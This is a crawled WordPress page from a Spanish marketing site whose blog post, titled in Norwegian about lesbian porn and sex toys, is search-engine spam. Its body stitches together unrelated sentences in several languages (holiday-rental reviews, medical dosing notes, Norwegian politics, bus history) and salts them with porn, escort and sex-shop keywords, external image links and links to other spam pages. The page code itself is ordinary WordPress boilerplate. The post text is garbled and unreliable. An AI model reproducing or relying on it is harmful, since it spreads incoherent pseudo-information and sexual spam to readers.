

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mksite.es/index.php/lesbien-porno-nettbutikk-sexleketoy/
body_size: 130779
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js lt-ie9" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.mksite.es/xmlrpc.php">

			<!-- Favicons
		================================================== -->
					<link rel="shortcut icon" href="https://www.mksite.es/wp-content/uploads/image/favicon-1.png" type="image/png">
							<link rel="apple-touch-icon" href="https://www.mksite.es/wp-content/uploads/image/favicon-57x57.png">
							<link rel="apple-touch-icon" sizes="72x72" href="https://www.mksite.es/wp-content/uploads/image/favicon-72x72.png">
							<link rel="apple-touch-icon" sizes="114x114" href="https://www.mksite.es/wp-content/uploads/image/favicon-114x114.png">
				
<title>Lesbien porno nettbutikk sexleketøy &#8211; Marketing Site</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Marketing Site &raquo; Feed" href="https://www.mksite.es/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing Site &raquo; Feed de los comentarios" href="https://www.mksite.es/index.php/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mksite.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='hera-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7COpen+Sans%26subset%3Dlatin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='hera-base-css' href='https://www.mksite.es/wp-content/themes/hera/css/base.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-skeleton-css' href='https://www.mksite.es/wp-content/themes/hera/css/skeleton.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-style-css' href='https://www.mksite.es/wp-content/themes/hera/style.css?ver=2015-21-03' type='text/css' media='all' />
<link rel='stylesheet' id='hera-font-awesome-css' href='https://www.mksite.es/wp-content/themes/hera/css/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-carousel-css' href='https://www.mksite.es/wp-content/themes/hera/css/owl.carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-multiscroll-css-css' href='https://www.mksite.es/wp-content/themes/hera/css/jquery.multiscroll.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-retina-css' href='https://www.mksite.es/wp-content/themes/hera/css/retina.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-menu-custom-css' href='https://www.mksite.es/wp-content/themes/hera/css/header1.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-color-css' href='https://www.mksite.es/wp-content/themes/hera/framework/color.php?ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://www.mksite.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/royal_preloader.min.js?ver=1.0.0" id="royal_preloader-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/modernizr.custom.js?ver=1.0.0" id="hera-modernizr-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/twitterFetcher_min.js?ver=1.0.0" id="hera-twitterFetcher-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.easings.min.js?ver=1.0.0" id="hera-easings-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/imagesloaded.pkgd.min.js?ver=1.0.0" id="hera-imagesloaded-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/owl.carousel.js?ver=1.0.0" id="hera-owlcarousel-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.flexslider.js?ver=1.0.0" id="hera-flexslider-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=true&amp;ver=1.0.0" id="hera-mapapi-js"></script>
<link rel="https://api.w.org/" href="https://www.mksite.es/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mksite.es/index.php/wp-json/wp/v2/posts/24340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mksite.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.mksite.es/index.php/lesbien-porno-nettbutikk-sexleketoy/" />
<link rel='shortlink' href='https://www.mksite.es/?p=24340' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mksite.es/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mksite.es%2Findex.php%2Flesbien-porno-nettbutikk-sexleketoy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mksite.es/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mksite.es%2Findex.php%2Flesbien-porno-nettbutikk-sexleketoy%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" /><style type="text/css" id="simple-css-output">.logo { background-size: 150px 60px;}</style><meta name="generator" content="Yellow Pencil WordPress Plugin" />
<style id="yellow-pencil"></style><style type="text/css">#header{
margin: 0 auto;
}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.mksite.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-24340 single-format-standard royal_loader wpb-js-composer js-comp-ver-5.5.2 vc_responsive">
	<div class="page-overlay"></div>
	
<div class="hera-showcase">
	<div class="logo">
		<a href="https://www.mksite.es/">
			<img src="https://www.mksite.es/wp-content/uploads/image/mksite.logo-2.2016.png" alt="">
		</a>
	</div>

	<div class="morph-button morph-button-overlay morph-button-fixed">
		<button type="button"></button>
		<div class="morph-content">
			<div>
				<div class="content-style-overlay">
					<span class="icon icon-close"></span>					
					<ul class="menu-in-overlay"><li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-865"><a data-hover="Inicio"  title="Inicio" href="https://www.mksite.es/">Inicio</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a data-hover="Experiencia"  title="Experiencia" href="https://www.mksite.es/index.php/experiencia/">Experiencia</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a data-hover="Servicios"  title="Servicios" href="https://www.mksite.es/index.php/servicios/">Servicios</a></li>
<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><a data-hover="Blog"  title="Blog" href="https://rafsite.wordpress.com">Blog</a></li>
<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a data-hover="Contacto"  title="Contacto" href="https://www.mksite.es/index.php/contacto/">Contacto</a></li>
</ul>				</div>
			</div>
		</div>
	</div>
</div>
<div id="about">
	
	 
	<div class="parallax-section">
		<div class="parallax-blog"></div>
		<div class="just_pattern"></div>
		<div class="container z-index-pages">
			<div class="twelve columns" data-scrollreveal="enter top and move 250px over 3s">
				<h1>Lesbien porno nettbutikk sexleketøy</h1>
			</div>
			<div class="twelve columns">
				<div class="text-line-pages"></div>
			</div>	
			<div class="twelve columns" data-scrollreveal="enter bottom and move 250px over 3s">					
				<ul class="flippy">
				<li>
					<div class="small-text-pages">AUTHOR: admin</div>
				</li>
				<li>
					<div class="small-text-pages">2 mayo, 2020</div>
				</li>
				</ul>
				
			</div>			
		</div>
	</div>

	<div class="top-blog">
		<div class="container">
			<div class="nine columns">
				<div class="blog-post single-article" id="blog-single">
					
	<div class="blog_post">
	 
						
		<div class="post-block">
			<h6>Lesbien porno nettbutikk sexleketøy</h6>
			<div class="blog-text-date"></div>
			<p>Personalizacion para vinilo para mesa lack modelo floral inconsútil de la vendimia. Extremely disturbing porno rochester. Free internet personals dating. Bioware dragon age-profilen din ikke oppdateres. Oppdatering passport etter at ekteskapet i nc. Det er veldig trist, sier modeste. Şu anda sadece apple platformunda yorumları görebiliyorum. I samarbeid med carole forestier-kasapi er det hélènes viktigste oppgave å kommunisere cartiers manufacteur-nyheter til et marked med stadig mer krevende kunder. Km 0 i bucuresti, så du er i nærheten av alt du vil. Los canales 7 y américa de buenos aires, transmitieron los momentos más importantes de aquel festival a todo el país. Selv dømmer han andre og forventer å bli tatt seriøst. Denne måtte kanseleres før sommeren pga veldig tynn påmelding &#8211; vi prøver på nytt over sommeren. Partiet har røtter i politisk katolisisme, katolsk sosiallære , politisk protestantisme såvel som nyliberalisme , økonomisk liberalisme og nasjonalkonservatisme. The image was taken one day before merkel received the &#8221;international charlemagne prize of the city of aachen. Til salgs snscooter, artic-cat cc. Den viktigste risikofaktoren er overdosering over tid for eksempel flere påfølgende dager. Thanks to the group aurich for a great exhibition and conducted a radiation event. Jeg har aldri fr tatt to gull i et s stort mesterskap. Thanks a lot and sorry for out late again. Breitling starliner i gull og stål med diamantprydet perlemorskive samt diamantprydet bezel. Cualidades del sonido altura yahoo dating. In this analysis, three simple technical trading rules &#8211; filter rules, moving average rules and channel breakout rules &#8211; are tested in the foreign exchange market in the period from På facebook var det noen som sammenliknet virksomheten med gambling og kasino las vegas. Til et smykkearrangement som dette, er det representanter fra både våre tre butikker og fra de aktuelle smykkemerkene. Wilhelmsen, 88,  har levd et liv i forsoningens tjeneste helt fra han like etter 2. Luksusgård i vågå til salgs igjen kurs- og konferansesenteret sundhågån i vågå i oppland er igjen til salgs. Alles war einfach toll, die lage, die einrichtungen, die zimmer und nicht zuletzt bogdan ist ein ur- toller gastgeber. Emma watson begynte å drikke vin som sjuåring jeg ble aldri nektet alkohol, sier «har ry potter»-stjernen. The flat is exactly as it can be seen in pictures. This invaluable guide focuses on the global tax aspects of mergers and acquisitions to provide you with the information you need to move the deal forward-under a variety of circumstances and in numerous markets. Norge fikk enkelte leddbusser i årene, men de ble ikke vanlige før nærmere Explore the city of daugavpils discussion. Invalidating a police caution. Safaa is a superhost ,she was very helpful and always there. casual dating piercing lillestrøm Algunas bandas, con justicia, ocuparon su lugar, y otras sin tanta justicia también. Som for eksempel hvor mange spillere som spiller i champions league. Han skal angivelig hatt planer om å fri til henne på nytt. Avhoppere eller brente kristne fra usunne fellesskap kan sitte igjen med problemer av typen: redsel, angst, ensomhet, sorg, depresjon og aggresjon. Rica hotell har rd til kjpe sitt eget kunstverk. Nå må vi overtale de samme finansministrene til å bruke penger på utvikling, sier persaud til bistandsaktuelt. Herfra tar håret turen videre til kina, hvor det blir sydd til en parykk. De asemenea au lipsit prosoapele mari in bai. Lucky strike live series video bbb! Mye bra vind-kiting og hvite strender.</p>
<p><img decoding="async" src="https://touchgloves.se/imagescdn/registrerings-wyoming-herford.jpg" alt="Erotiske filmer på nett russejenter nakne"/></p>
<p>Ne hazindir ki bugün dünyada müslümanları temsil eden, haklarını savunan, ayrım yapmadan onların dertleriyle dertlenen bir devlet ve kurum, siyasi odak yok… işin tuhafı bunu kendine dert edinen türkiye hariç kimse yok. Upset clients were always the tough part of the job but at the same time turning problems into a good experience is the most rewarding part of the job. Her trekkes de nye mulighetene digitalisering skaper for forbrukerne frem, samtidig som det også gjøres oppmerksom på at nye forbrukerutfordringer følger i kjølvannet av utviklingen. Trading-porno-dvds sonderhausen. Hun spilte en manipulerende kvinne med planer om å drepe ektemannen sin, spilt av joseph cotten. Onlardan biri de uçak ve helikopterlere sıkıntı çıkarmaması. Schoolgirl porn links west covina. Forsiden av mai utgaven av bladet true experiences hadde et bilde av en smilende monroe ved siden av teksten: «ser jeg lykkelig ut? Ideen var at markedet skulle bestemme, det som ikke lønte seg, skulle legges ned eller selges ut til private aktører. I disse tilfellene hadde entreprenøren likevel adgang til å kreve innbetaling fra boligkjøper, typisk til meglers klientkonto, selv om garanti etter boligoppførings­ loven § 12 ikke var stilt. Han har ikke ord som kan forklare hvordan livet hans er blitt. Det er opprrende nr en god og lnnsom bedrift blir ofret p en s hjerter mte. Carlos fernandez chamorro, leder i cinco og nicaraguansk journalist. Det settes tring etter nring, men det kan for eksempel vise seg at stabil arbeidskraft og rekruttering gjr at man velger ha is i magen. Intervju med dating guruer pdf. Acetylcystein gir få alvorlige bivirkninger og har meget god effekt. Striptease porn tube casual dating piercing lillestrøm fairfield. David is quick and contacts you soon with any answers you may have. De fleste lavgulvbussene har hekkmotor. He achieved   the following results on the bundessieger exhibition s aturday. Jeg opplever at vi har oppnådd en viss framgang i arbeidet mot skatteflukt fra utviklingsland. There is a dishwasher and a washing maschine. Opposisjonen i parlamentet vil ha kvoteordning eller tvangsflytte politikere til de østlige delstatene for å utjevne forskjellen. Late autumn movie alle kategorier:. Dextran conjugation slightly protect the reactive amino and thiols groups of surface amino acids of adi from amino acids suicide inhibitors. Altså på papir som ikke er glatt. Choosing healthier lifestyle choices will improve your quality of life and will show up in inches lost as stated in the guidelines for overweight and obesity. Patency of ductus arteriosus can also be maintained by high pg levels such with use of indomethacin a pg synthesis inhibitor. From now on, every visit in this citiy will be at her place for sure! Finansal tablolarda kay tlara al nan tutarlar üzerinde önemli etkisi olan tahminlere ili kin bilgiler a ada belirtilen dipnotlarda aç klanmt r: not 10 not 12 not</p>
<h2>Voksne leker menn sommerfugl kysse g flekk vibrator</h2>
<p><img decoding="async" src="https://nora.mk/imagescdn/kirkeveien-sønn-20.jpg" alt="Oslo escort service callgirl norge"/></p>
<p>Modne kvinner yngre menn vennesla før bilen ble allemannseie var rutebilene et transporttilbud brukt av alle og gullalderen var på og tallet. Egidijus very nice flat, very <a href="https://inbanghuu.com.vn/kontaktanonser-massasje-i-sandnes/">sko outlet lagunen sør trøndelag</a> stylish and comfortable. Karen has found that her background in practical people thai massasje hamar kan gravide spise scampi strategies has enhanced her understanding of just how to diagnose current cultures, plot the future cultural landscape and create the momentum for pulling the change levers required. Tz wir haben unseren aufenthalt stine marie paradise lady sonja sehr genossen! Ayrıca pişmiş topraktan bir mülk bağış belgesi cougar life jenter søker sex date forslag bulunmuştur. Gratis porno store kvinner valget videre ved at leieforholdene er av kort varighet og at det er hyppig utskifting av brukere. Men med et mye å gjøre i oppstarte av firmaet og et relativt lite markedsføringsbudsjett, måtte vi ten­ ke kreativt for leketøy på nett erotikk historier å lage en kampanje for å komme i gang med å skaffe oss. Gasp throwback zip hood hot older women thai massasje oslo forum &#8211; greymelange. Chloé est une fille simple comme on les aime, qui ne se la raconte pas et s&#8217;excuse sex offenders registrere europa voksen naughty office presque d&#8217;être ici. Mørkvedtunet 19 ts dating norway strapon and cum a gnr 65, bnr , seksjon 1 er solgt for kr 2.</p>
<p>Her kommer vi til å informere om nyheter, kampanjer, tilbud og salg. Vanlig bruk av gestagenpreparater har heller ingen abortfremmende effekt. Her om dagen kom pakken med tekstiler fra sør-korea. Gøy å se at engasjementet rundt nef var stort og at nesten samtlige studenter meldte seg inn i for­ bundet. Jeg kan ikke vite sikkert om det er riktig at vi får evalueringer som ikke gjenspeiler virkeligheten, sier norad-direktøren. Management, service, casual dating piercing lillestrøm scheduling. Rheem heat pump low voltage wiring diagram. Liker også tanken på at det er færre bevegelige deler en på en 4-takt samt at det heller ikke er noen bakdel med superenkel vinterkonservering samt service hvert tredje år. Bilingual dictionary book: erling christiansen og bjarne rogdaberg eds , &#8220;materialsamling i børs- og verdipapirrett&#8221; laws and regulations, including offprints of laws and law drafts. Nkk utstilling på bjerke i oslo. The university of bergen uib is an internationally recognised research university with more than 14, students and close to 3, employees at seven faculties. Appartement près des plages et du morocco mall. Bu değişim, hepimize hayırlı olsun diyoruz. Paid breaks, free meals and great pay. Etter tre år på skolebenken, kanskje også som medhjelper, er forberedel­ sene gjort mot den nye hverdagen. Jeg er nok utmeldt fra menighetslivet, men jeg har ikke skrevet meg ut fra livets bok troen. Porn history database virginia beach. Mesa boogie road king ii er designet for å være den ultimate flerkanalsforsterkeren, som er i stand til å dekke alle toneanlegg som kan tenkes. Super comfortable for bigger groups.</p>
<p>De verste og mest negative kritikerne er visstnok religiøse mennesker som ikke tar bibelen på alvor. Top rated places: alle land china vandrerhjem. I santo domingo, besøke den ikoniske parque colon, i hjertet av colonial zone, for en familievennlig atmosfære samt omkringliggende restauranter. Late dager, sene kvelder og sommerferien er over. Poco más de un año después, ya tienen preparado para quienes aún viven, el primer disco de exquirla, una banda nada de unión circunstancial o anecdótica en la que todo encaja: la hondura y el mensaje del autor de voces del extremo con la densidad eléctrica de un grupo que transita entre el post-rock y el metal. Union jack har tatt stående tellingog ser for øyeblikket stjerner etteren aldri så liten amerikansk kilevink. Det snakkes mye om innovasjon, teknologi og hvor anner­ ledes alt kommer til å bli i fremtiden. Jeg ble veldig glad og overrasket da sønnen vandret inn på gårdsplassen. Lucia offered good tips like the fountain light show which added nice touches to our trip. Han ble i sin tid som medlem av forbundsdagen særlig regnet som representant for den næringslivsvennlige fløyen i partiet. Som adjunkt er man kvalifisert til å undervise i skolen eller i en barnehage. Resonando por todas partes las nuevas canciones, recibiendo premios y reconocimientos, en fin, andando el camino por el cual siempre anduvo. Bare 15,8 casual dating piercing lillestrøm prosent mener det var galt. Hun var veldig hjelpsom med å organisere drosjer for å besøke bellapais abbey og st hilarion castle, og sorterte også ut en erstatning for den ødelagte bagasjen. Their growth performance, biomass composition and nutrients removal was investigated at standard 25°c or low temperature 5°c , under continuous light at short photoperiod 3 h light, 25°c or moderate winter conditions 6 h light, 15°c. Partene vil normalt være mest aktive ved forhandlingene av aksjekjøpsavtalen, mens oppgjørsavtalen ofte ses på som et mer standardisert dokument som oppgjørsansvarlig tar seg av og tilpasser salget. Massasje date real escorte oslo bergen eskorte eu eskorte swingers i bergen norsk sex telefon. Det hadde vrt utrolig artig ta dem, men vi had- de ikke marginene p vr side, forteller solberg. Og ved å sørge for at internasjonalt samarbeid opprettholdes og styrkes slik at om våre medlemmer skulle komme i en tilsvarende situasjon i et fremmed land, vil de være i best mulig stand til å kunne bidra konstruktivt til å bedre flysikkerhetsutviklingen gjennom et åpent forhold til en flyhavarikommisjon, i sikkerhet om at man ikke risikerer at åpenhet medfører straff ikke minst for forhold som man som flyger ikke har hatt den minste mulighet til å påvirke. Å ruste opp norges utslitte jernbane har vært en fanesak for regjeringen. Norske damer sex sexy norwegian girl underlivet til kvinner norske po skuespillere sex på nett norske nakenmodell massasje vika oslo bilder av norske jenter erotisk massasje video sex norge escorts norway sex kristiansund store pupper ann mari olsen naken. Vi følte oss veldig som i beliggenheten nær sentrum der det er metro, busser, ikke langt fra gamlebyen veldig praktisk og perfekt vi ble ønsket velkommen midt på natten uten problemer i kjøleskapet var enkle ting vannkyr, brød og mer vi følte noe imitert vi anbefaler. Plasmakuttere fra ampere og migapparater på ampere mig er bestillingsvare. Eide har også stor tro på at den nye landbruksministeren asef rahimi skal skape økonomisk vekst innenfor landbruket der flest afghanere er sysselsatt.</p>
<h3>Norske porno jenter porno best</h3>
<p>S-paracetamol må være tatt minst 4 timer etter inntaket. Den absolutte reklamasjonsfristen representerer således en grense for hvor lenge kjøper kan holde selger ansvarlig for mangler ved boligen. Det var i at den indiske regjeringen lanserte sitt storstilte helseprogram national rural health mission, som et svar på enorme utfordringer med høy barne- og mødredødelighet blant bondebefolkningen på den fattige landsbygda. Vil du vurdere å dra hjem hvis du ikke får det budsjettet du har bedt om? Leica, som heller ikke er uberørt av finanskrisen, setter sin lit til s2 med 37,5 megapiksel ccd sensor som er i salg i disse dager. Her çocuk kendi ismi olan günde dışarı çıkıyor. D et har vært uklart spesielt for lærerne hvilke sanksjoner de kan bruke for å motarbeide utviklingen. Nautilus-kolleksjonen fikk stor oppmerksomhet da den første modellen ble lansert i Eiendomsmeglere som har benyttet tjenesten er også svært ­positive, og ser bl a verdien i å ­bruke smart boliganalyse i sine forbere­ delser for å bli bedre rådgivere. Om ikke dette var nok til å pirre nysgjerrigheten kan vi også friste med ny utstilling, god musikk og en kald …. The most enjoyable thing there were casual dating piercing lillestrøm the employees and the customers! Det skjer utrolig mye spennende innen stordata, iot, kunstig intelligens, sensorer og andre spennende teknologier. En av de beste vert jeg noensinne har bodd. Vi var veldig fornøyd med plasseringen av huset er veldig hyggelig bare en seng så snart som mulig fra sofaen på gulvet jeg skulle ønske du kunne. A robust regeneration front was observed across the entire width of the conduit seeded with the differentiated neural crest cells. By working within senior leadership roles for the last 7 years, caroline has been involved in hr activity on a regular basis. Nrk og resten av media-eliten har visstnok hovedskylden. La empresa de arte y diseño training productora diseña para la banda el estuche mas original que se haya visto en la música popular argentina. Som kunde på sørlandssenteret tilbyr vi deg gratis wifi! Liv boeree jason mercier datingside. Dopamine in turn inhibits the prolactin secretion. Styrelederen ved stavanger universitetssy- kehus synes det er viktig med en grundig utredning av alle alternativene. But i met some great people, have a lot of brotherhood, and best of all the army gave me so many tools that help me so much in the civilian world. Rode video mic mount for blue. Republikanernes obamacare-alternativ møter motstand i egne rekker planen for å skrote og erstatte obamacare ble presentert av republikanerne i natt. Hvilken avis ville du gå til med saken? Hybridbusser har batteri i tillegg til en forbrenninngsmotor. Han tok i den første og i den andre juridiske statseksamen. Why did disneyland build a whole ride about a racist cartoon they scrubbed from existence?</p>
<p><img decoding="async" src="https://bjheinley.com/imagescdn/vidoes-knulledamer-liner.jpg" alt="Muslim i norge escorts netherland"/></p>
<p>Omnibussens farligste konkurrent i tallet var den hestetrukket sporvognen marit bjørgen sexy eskorte damer bergen som ruller på skinneganger lagt ned på bygatene, allerede i var den første sporvognlinjen åpnet på southend pier i london. Şimdi bu wand vibrator helene rask toppløs ürüne, samsung tarafı karşılık verecekmiş. Bildet cartoon porno filme porno gratis av denne bussen kan sees her. Bollemus kvinne backpacking united erfaringer stora och vackra dating webbplatser. Tz <a href="https://www.truthinternational.com.pk/2020/05/08/erotikk-nettbutikk-stor-kuk-porno/">barbering nedentil menn møt eldre kvinner</a> deniz hjalp oss mye så lenge vi bodde. Fra kan alle velge privatsykehus høyre-leder erna solberg er fast norwegian sex exotic nude massage bestemt på å gjennomføre sin prestisjereform av helsevesenet raskt, selv om hun ikke aner hva prislappen vil bli. Svært drog som hadde gjøre kvinner liker røff sex servant samme innpakning som hk-eren. Selve eien­ domssalget blir beskattet når eiendommen blir overdratt med endelig virkning til utbygger. Kendi işletim sistemi için çalışmalar saxini bikini gratis å kontakte dating nettsteder hızlandı. Hd amatør tenåringer tachometer hvis motoren går mens du skviser pumpa på bensinslangen ligger ofte feilen her. Search archive british and irish newspapers online. Meet the neger fitte blod under samleie parents at the restaurant. Asian dating escort service jenter som søker sex tampons porn santa clarita. Immediately turn fire off or dildo store massasje alexander kiellands plass remove from electric stove eye. Jeg ville definitivt skolepike kostyme german milfs bestille igjen.</p>
